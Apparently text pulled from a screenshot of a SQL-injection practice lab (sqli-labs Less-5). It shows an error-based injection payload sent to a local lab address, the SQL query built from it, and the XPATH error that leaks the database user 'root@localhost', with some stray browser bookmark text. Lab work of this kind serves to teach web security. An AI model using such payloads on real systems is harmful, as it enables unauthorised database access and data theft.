 192.168.2.93/sqli/Less-5/?id=1' and(extractvalue(1,concat(0x7e,(select user()),0x7e)))-- -
1
导入书签... 常用网址 阿水AI6.0 (2) Home / X 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and(extractvalue(1,concat(0x7e,(select user()),0x7e)))-- -' LIMIT 0,1
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-5